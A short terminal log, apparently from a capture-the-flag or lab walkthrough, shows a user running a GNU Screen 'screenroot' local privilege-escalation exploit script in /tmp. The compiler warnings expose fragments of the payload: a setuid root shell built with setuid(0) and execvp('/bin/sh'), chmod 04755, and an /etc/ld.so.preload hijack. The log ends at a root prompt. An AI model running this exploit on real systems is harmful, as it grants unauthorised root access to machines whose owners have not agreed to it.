 joker@ubuntu:/tmp$ ./41154.sh
~ gnu/screenroot ~
[+] First, we create our shell and library...
/tmp/libhax.c: In function ‘dropshell’:
/tmp/libhax.c:7:5: warning: implicit declaration of function ‘chmod’ [-Wimplicit-function-declaration]
     chmod("/tmp/rootshell", 04755);
     ^
/tmp/rootshell.c: In function ‘main’:
/tmp/rootshell.c:3:5: warning: implicit declaration of function ‘setuid’ [-Wimplicit-function-declaration]
     setuid(0);
     ^
/tmp/rootshell.c:4:5: warning: implicit declaration of function ‘setgid’ [-Wimplicit-function-declaration]
     setgid(0);
     ^
/tmp/rootshell.c:5:5: warning: implicit declaration of function ‘seteuid’ [-Wimplicit-function-declaration]
     seteuid(0);
     ^
/tmp/rootshell.c:6:5: warning: implicit declaration of function ‘setegid’ [-Wimplicit-function-declaration]
     setegid(0);
     ^
/tmp/rootshell.c:7:5: warning: implicit declaration of function ‘execvp’ [-Wimplicit-function-declaration]
     execvp("/bin/sh", NULL, NULL);
     ^
[+] Now we create our /etc/ld.so.preload file...
[+] Triggering...
' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
[+] done!
No Sockets found in /tmp/screens/S-joker.
#